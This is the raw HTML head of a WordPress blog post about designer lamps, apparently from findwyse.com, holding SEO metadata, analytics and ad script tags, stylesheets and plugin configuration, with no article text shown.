

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://findwyse.com/designer-lamps/
body_size: 32529
content:

<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->





<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">
<head>
	<meta name="google-site-verification" content="zH6voW1PANGf_kV6XqhoInqntdRsj7wMB9LbwBGbxMk" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="verification" content="d922bbc2d62d0cbad93f57cef8fb5da4" />
    <meta name="agd-partner-manual-verification" />
	<meta name='ir-site-verification-token' value='-1443648708'>
	<meta name='ir-site-verification-token' value='-1431748879'>
	<meta name='ir-site-verification-token' value='-1134201542'>
	<meta name="verify-admitad" content="f941b9692b" />
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-33M9PMEP56" type="75cfa1d0eeb8056bfafbc057-text/javascript"></script>
<script type="75cfa1d0eeb8056bfafbc057-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-33M9PMEP56');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1781853254296294" crossorigin="anonymous" type="75cfa1d0eeb8056bfafbc057-text/javascript"></script>
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Designer Lamps: Elevate Your Space with Timeless Elegance</title><link rel="preload" as="font" href="https://findwyse.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Discover our curated collection of designer lamps that bring an aura of sophistication to any room. Explore our range of exquisite designs...."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://findwyse.com/designer-lamps/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Designer Lamps: Elevate Your Space with Timeless Elegance" />
<meta property="og:description" content="Discover our curated collection of designer lamps that bring an aura of sophistication to any room. Explore our range of exquisite designs...." />
<meta property="og:url" content="https://findwyse.com/designer-lamps/" />
<meta property="og:site_name" content="Findwyse" />
<meta property="article:section" content="Home decor &amp; improvement" />
<meta property="og:updated_time" content="2024-03-14T11:18:25+00:00" />
<meta property="og:image" content="https://findwyse.com/wp-content/uploads/2023/06/designer-lamps.webp" />
<meta property="og:image:secure_url" content="https://findwyse.com/wp-content/uploads/2023/06/designer-lamps.webp" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="designer lamps" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-06-30T08:37:23+00:00" />
<meta property="article:modified_time" content="2024-03-14T11:18:25+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Designer Lamps: Elevate Your Space with Timeless Elegance" />
<meta name="twitter:description" content="Discover our curated collection of designer lamps that bring an aura of sophistication to any room. Explore our range of exquisite designs...." />
<meta name="twitter:image" content="https://findwyse.com/wp-content/uploads/2023/06/designer-lamps.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Alex" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://findwyse.com/#person","name":"admin","url":"https://findwyse.com","logo":{"@type":"ImageObject","@id":"https://findwyse.com/#logo","url":"https://findwyse.com/wp-content/uploads/2022/08/logo-2.png","contentUrl":"https://findwyse.com/wp-content/uploads/2022/08/logo-2.png","caption":"admin","inLanguage":"en-US","width":"216","height":"60"},"image":{"@id":"https://findwyse.com/#logo"}},{"@type":"WebSite","@id":"https://findwyse.com/#website","url":"https://findwyse.com","name":"admin","publisher":{"@id":"https://findwyse.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://findwyse.com/wp-content/uploads/2023/06/designer-lamps.webp","url":"https://findwyse.com/wp-content/uploads/2023/06/designer-lamps.webp","width":"900","height":"500","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://findwyse.com/designer-lamps/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://findwyse.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://findwyse.com/category/extra/home-decor-improvement/","name":"Home decor &amp; improvement"}},{"@type":"ListItem","position":"3","item":{"@id":"https://findwyse.com/designer-lamps/","name":"Designer Lamps: Illuminating Elegance and Style"}}]},{"@type":"WebPage","@id":"https://findwyse.com/designer-lamps/#webpage","url":"https://findwyse.com/designer-lamps/","name":"Designer Lamps: Elevate Your Space with Timeless Elegance","datePublished":"2023-06-30T08:37:23+00:00","dateModified":"2024-03-14T11:18:25+00:00","isPartOf":{"@id":"https://findwyse.com/#website"},"primaryImageOfPage":{"@id":"https://findwyse.com/wp-content/uploads/2023/06/designer-lamps.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://findwyse.com/designer-lamps/#breadcrumb"}},{"@type":"Person","@id":"https://findwyse.com/author/samiksha-kathuria/","name":"Alex","url":"https://findwyse.com/author/samiksha-kathuria/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Alex","inLanguage":"en-US"},"sameAs":["https://findwyse.com/"]},{"@type":"BlogPosting","headline":"Designer Lamps: Elevate Your Space with Timeless Elegance","keywords":"designer lamps","datePublished":"2023-06-30T08:37:23+00:00","dateModified":"2024-03-14T11:18:25+00:00","articleSection":"Home decor &amp; improvement, Idealo","author":{"@id":"https://findwyse.com/author/samiksha-kathuria/","name":"Alex"},"publisher":{"@id":"https://findwyse.com/#person"},"description":"Discover our curated collection of designer lamps that bring an aura of sophistication to any room. Explore our range of exquisite designs....","name":"Designer Lamps: Elevate Your Space with Timeless Elegance","@id":"https://findwyse.com/designer-lamps/#richSnippet","isPartOf":{"@id":"https://findwyse.com/designer-lamps/#webpage"},"image":{"@id":"https://findwyse.com/wp-content/uploads/2023/06/designer-lamps.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://findwyse.com/designer-lamps/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Findwyse &raquo; Feed" href="https://findwyse.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Findwyse &raquo; Comments Feed" href="https://findwyse.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Findwyse &raquo; Stories Feed" href="https://findwyse.com/web-stories/feed/"><script type="75cfa1d0eeb8056bfafbc057-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/findwyse.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://findwyse.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme.css-css' href='https://findwyse.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<style id='trp-language-switcher-style-inline-css' type='text/css'>
.trp-language-switcher > div {
    padding: 3px 5px 3px 5px;
    background-image: none;
    text-align: center;}
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://findwyse.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://findwyse.com/wp-content/themes/smart-mag/style.css?ver=9.2.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #dc2446;
--c-main-rgb: 220,36,70;
--text-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--sidebar-width: 29%;
--c-excerpts: #686868;
--excerpt-size: 14px; }
.smart-head-main { --c-shadow: #eaeaea; }
.smart-head-main .smart-head-mid { --head-h: 80px; }
.navigation-main .menu > li > a { font-family: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 13px; font-weight: bold; text-transform: uppercase; letter-spacing: 0.03em; }
.mega-menu .post-title a:hover { color: var(--c-nav-drop-hov); }
.s-dark .navigation-main { --c-nav-hov: #ff9191; }
.s-dark .navigation { --c-nav-drop-bg: #982f5b; }
.smart-head-mobile .smart-head-mid { background-color: #000000; }
.s-dark .off-canvas, .off-canvas.s-dark { background-color: #140010; }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social: rgba(255,255,255,0.9); --c-spc-social-hov: #ffffff; }
.smart-head-main .spc-social { --spc-social-fs: 17px; }
.s-dark .smart-head-main .search-icon:hover,
.smart-head-main .s-dark .search-icon:hover { color: #ffffff; }
.s-dark .upper-footer { background-color: #140010; }
.s-dark .lower-footer { background-color: #140010; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: 600; }
.block-head-f { --space-below: 7px; --line-weight: 6px; --c-line: var(--c-main); --c-border: #ffffff; }
.block-head-f .heading { color: var(--c-main); }
.load-button { padding-top: 14px; padding-bottom: 14px; padding-left: 14px; padding-right: 14px; width: 300px; min-width: 0; border-radius: 50px; }
.loop-grid-base .post-title { font-size: 16px; font-weight: bold; line-height: 1.4; letter-spacing: -0.03em; }
.loop-list .post-title { font-size: 20px; font-weight: bold; line-height: 1.5; letter-spacing: -0.03em; }
.loop-small .post-title { font-size: 14px; font-weight: 600; letter-spacing: -0.03em; }
@media (min-width: 940px) and (max-width: 1200px) { .navigation-main .menu > li > a { font-size: calc(10px + (13px - 10px) * .7); } }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://findwyse.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://findwyse.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7CSpartan%3A400%2C500%2C600%2C700%2Cbold&#038;display=swap' type='text/css' media='all' />
<script type="75cfa1d0eeb8056bfafbc057-text/javascript" src="https://findwyse.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="75cfa1d0eeb8056bfafbc057-text/javascript" src="https://findwyse.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="75cfa1d0eeb8056bfafbc057-text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
/* ]]> */
</script>
<script type="75cfa1d0eeb8056bfafbc057-text/javascript" src="https://findwyse.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="75cfa1d0eeb8056bfafbc057-text/javascript" src="https://findwyse.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="75cfa1d0eeb8056bfafbc057-text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/findwyse.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/findwyse.com\/wp-admin\/admin-ajax.php","nonce":"63592d6fa1"};
/* ]]> */
</script>
<script type="75cfa1d0eeb8056bfafbc057-text/javascript" src="https://findwyse.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="75cfa1d0eeb8056bfafbc057-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https:\/\/findwyse.com","url_slugs":{"en_US":"en","de_DE":"de","it_IT":"it","ko_KR":"ko","es_ES":"es","fr_FR":"fr","nl_NL":"nl"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"\/","default_language":"en_US","publish_languages":["en_US","nl_NL"],"trp_ald_ajax_url":"https:\/\/findwyse.com\/wp-content\/plugins\/translatepress-developer\/add-ons-pro\/automatic-language-detection\/includes\/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","nl_NL":"nl"},"language_urls":{"en_US":"https:\/\/findwyse.com\/designer-lamps\/","nl_NL":"https:\/\/findwyse.com\/nl\/designer-lamps\/"},"english_name":{"en_US":"English","nl_NL":"Nederlands"},"is_iphone_user_check":""};
/* ]]> */
</script>
<script type="75cfa1d0eeb8056bfafbc057-text/javascript" src="https://findwyse.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>
<script type="75cfa1d0eeb8056bfafbc057-text/javascript" src="https://findwyse.com/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="75cfa1d0eeb8056bfafbc057-text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/findwyse.com\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":19278,"token":"3f6b84e265"}
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://findwyse.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://findwyse.com/wp-json/wp/v2/posts/19278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://findwyse.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://findwyse.com/?p=19278' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://findwyse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindwyse.com%2Fdesigner-lamps%2F" />
